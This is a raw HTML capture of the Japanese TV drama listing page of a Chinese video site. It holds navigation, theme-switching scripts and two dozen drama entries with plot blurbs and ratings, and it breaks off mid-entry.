

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ebsits.com/sort/2315.html
body_size: 14565
content:
<!DOCTYPE html><html><head><title>好看的免费日本剧_高清日本剧全集_第1页 - 策驰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ebsits.com","wapurl":"www.ebsits.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/231.html">电影</a></li><li class="active"><a href="/sort/232.html">电视剧</a></li><li><a href="/sort/234.html">动漫</a></li><li><a href="/sort/233.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/231.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/232.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/234.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/233.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="策驰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%AF%8D%E4%B8%8E%E5%AD%90.html" rel="nofollow"><span class="hot_name">母与子</span></a></li><li><a href="/search/wd/%E6%88%91%E8%BA%AB%E4%BD%93%E9%87%8C%E7%9A%84%E9%82%A3%E4%B8%AA%E5%AE%B6%E4%BC%99.html" rel="nofollow"><span class="hot_name">我身体里的那个家伙</span></a></li><li><a href="/search/wd/%E4%B8%8E%E9%9D%92%E6%98%A5%E6%9C%89%E5%85%B3%E7%9A%84%E6%97%A5%E5%AD%90.html" rel="nofollow"><span class="hot_name">与青春有关的日子</span></a></li><li><a href="/search/wd/%E4%B9%90%E5%9B%AD%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">乐园之夜</span></a></li><li><a href="/search/wd/%E6%B3%B0%E5%9D%A6%E5%B0%BC%E5%85%8B%E5%8F%B7.html" rel="nofollow"><span class="hot_name">泰坦尼克号</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部日本剧</span><h1 class="title">高清日本剧全集</h1><a class="text_muted pull_left" href="/type/2315.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/136192.html" title="我的姐姐" class="text_muted">我的姐姐</a><span class="split_line"></span><a href="/video/124443.html" title="水下罪案搜查班" class="text_muted">水下罪案搜查班</a><span class="split_line"></span><a href="/video/168448.html" title="烂漫" class="text_muted">烂漫</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/255221.html" title="木更津猫眼" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768490751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255221.html" title="木更津猫眼">木更津猫眼</a></p><p class="vodlist_sub">被医生宣告自己只有半年寿命的田渊公平（冈田准一 饰）决定在死之前要干一番惊天地泣鬼神的事业。于是他召集来高中因棒球结</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/255219.html" title="穿越时空的少女2016" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768490471.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255219.html" title="穿越时空的少女2016">穿越时空的少女2016</a></p><p class="vodlist_sub">芳山未羽（黑岛结菜 饰）是一名高中三年级学生，毕业季将近，逐渐增加的升学压力使未羽常常感到郁郁寡欢。某日放学后，未羽</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/255216.html" title="打工仔的梦想房" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768487809.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255216.html" title="打工仔的梦想房">打工仔的梦想房</a></p><p class="vodlist_sub">武诚治（二宫和也 饰）毕业于三流大学，文凭平平，工作经验平平。在公司工作了三个月后，因为无法适应上班的生活，毅然决定</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/255199.html" title="弹珠汽水猴子" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768469365.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255199.html" title="弹珠汽水猴子">弹珠汽水猴子</a></p><p class="vodlist_sub">故事围绕三位性格迥异的中年好友展开：吉井雄太曾是大型商社王牌业务，如今被调闲职，生活空虚；藤卷肇是中学电影部部长，个</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/255194.html" title="东京P.D.警视厅公关二课" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768456699.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255194.html" title="东京P.D.警视厅公关二课">东京P.D.警视厅公关二课</a></p><p class="vodlist_sub">本剧以警视厅公关二课为舞台，描绘媒体应对与刑事实务之间的矛盾与人性。原本志在进入搜查一课的刑警今泉麟太郎（福士苍汰</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/254883.html" title="大米之女：国税局资料调查课·杂国室" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767884130.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254883.html" title="大米之女：国税局资料调查课·杂国室">大米之女：国税局资料调查课·杂国室</a></p><p class="vodlist_sub">米田正子（松岛菜菜子 饰）是一名在东京国税局资料调查课任职的精英调查官，她创立了新的“复杂国税事案处理室”，专门处理</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/254869.html" title="这里是预备自卫英雄补？！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-08/202601081767869222.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254869.html" title="这里是预备自卫英雄补？！">这里是预备自卫英雄补？！</a></p><p class="vodlist_sub">拥有各式奇怪能力、在人生低谷挣扎的自由业者流伟月（菊池风磨 饰），与另外六名同样处境糟糕的青年，被防卫省秘密召集。原</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/255181.html" title="女演员的美食" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768450679.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255181.html" title="女演员的美食">女演员的美食</a></p><p class="vodlist_sub">和泉抚子是当下日本最受喜爱的女演员。她才貌双全，端庄得体，甚至被称作“最后的大和抚子”，在片场也深受工作人员爱戴。可</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/248861.html" title="怪变" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-03/17594673701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至74集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248861.html" title="怪变">怪变</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;高石明里,托米·巴斯托,冈部敬史,池胁千鹤,小日向文世,宽一郎,圆井湾,佐藤穗奈美,佐野史郎,福地美晴</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/255202.html" title="DARK13：跳舞的僵尸学校" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768471092.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255202.html" title="DARK13：跳舞的僵尸学校">DARK13：跳舞的僵尸学校</a></p><p class="vodlist_sub">本作围绕“DARK13”展开——一群以震撼舞蹈表演掀起热潮的新世代帅气僵尸。LDH旗下艺人化身为DARK13成员，用</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/255187.html" title="橙色岁月" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768452415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255187.html" title="橙色岁月">橙色岁月</a></p><p class="vodlist_sub">临近大学毕业，社会福利心理学专业的毕业生结成棹(妻夫木聪 饰)迟迟找不到理想的工作，看着周围的好友矢岛启太（瑛太 饰</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/255150.html" title="未来的儿子" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768365265.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255150.html" title="未来的儿子">未来的儿子</a></p><p class="vodlist_sub">28岁的汐川未来（志田未来 饰）追梦多年却始终不顺，生活与情感都陷入停滞。某晚，自称来自2036年的男孩汐川飒太（天</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/254820.html" title="忒弥斯的不确定法庭" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-07/17677570011.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254820.html" title="忒弥斯的不确定法庭">忒弥斯的不确定法庭</a></p><p class="vodlist_sub">“即使是法官，也只是人。”他们身处审判他人的位置，却并不总能作出绝对正确的判断。年轻法官安堂清春（任职第七年）被派往</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/255174.html" title="黑崎先生停不下来的专一之爱" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-15/202601151768437298.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255174.html" title="黑崎先生停不下来的专一之爱">黑崎先生停不下来的专一之爱</a></p><p class="vodlist_sub">在父亲经营的饭团店帮忙的高中生白濑小春。正像往常一样，用心捏着“刚做好的饭团”——此时，一句“请用这10亿日元，和我</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/255130.html" title="再会～沉默的真相～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768317731.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255130.html" title="再会～沉默的真相～">再会～沉默的真相～</a></p><p class="vodlist_sub">23年前，小学六年级的飞奈淳一（竹内凉真 饰）与关系要好的三名同学，共同把一把卷入事件的手枪埋在樱树下。成年后，淳一</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/255105.html" title="不良医生！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768279917.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255105.html" title="不良医生！">不良医生！</a></p><p class="vodlist_sub">本剧是根据真实女医的半生改编的原创故事。曾为不良少女的田上湖音波（桥本环奈 饰），在挚友车祸身亡的巨大打击下决定发奋</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/254770.html" title="我是家庭教师岸骑士" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-05/17676059881.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254770.html" title="我是家庭教师岸骑士">我是家庭教师岸骑士</a></p><p class="vodlist_sub">王子般完美、气质值拉满的超级家庭教师岸骑士（泽村玲 饰），被彻的母亲请来为成绩长期垫底、每天只会打架的重度不良少年高</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/255088.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768227941.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255088.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></p><p class="vodlist_sub">主人公长谷大河曾是备受期待的大学田径新星，却因成绩不佳而结束了跑步生涯。如今他在小料理店&quot;田实&quot;</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/255104.html" title="在对死党的同居要求说好之前" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768278915.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255104.html" title="在对死党的同居要求说好之前">在对死党的同居要求说好之前</a></p><p class="vodlist_sub">「宁愿做“最好的朋友”，也不愿谈一段注定会结束的恋爱。」原本是高中同学的横井凑和中乃航因为彼此都对摄影有浓厚的兴趣而</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/203343.html" title="午餐女王" data-original="https://pic1.bdzyimg1.com/upload/vod/20240220-1/f7815a6cc052571015daa86abf59fdef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203343.html" title="午餐女王">午餐女王</a></p><p class="vodlist_sub">咖啡店店员夏美（竹内結子饰）某日午休时突然遇上一个奇怪的男子，要她假扮成未婚妻和自己一起回去探望病重的父亲，作为交换</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/126997.html" title="天国餐馆" data-original="https://pic.monidai.com/img/5d254028d9034.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/126997.html" title="天国餐馆">天国餐馆</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;日本&nbsp;/&nbsp;石原里美,福士苍汰,志尊淳,胜村政信,段田安</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/255026.html" title="浮浪云" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2928878916.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255026.html" title="浮浪云">浮浪云</a></p><p class="vodlist_sub">連載44年の伝説の漫画「浮浪雲」、NHKにてドラマ化！ジョージ秋山原作の名作漫画『浮浪雲』が、BS時代劇としてよみが</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/255084.html" title="白昼之月" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768219296.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255084.html" title="白昼之月">白昼之月</a></p><p class="vodlist_sub">山下舞永（常盘贵子 饰）是一位个性十分开朗的女性，一次偶然中，她遇见了名为富坚直树（织田裕二 饰）的男子。性格阴郁的</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/254730.html" title="丰臣兄弟！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-04/17675292531.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div 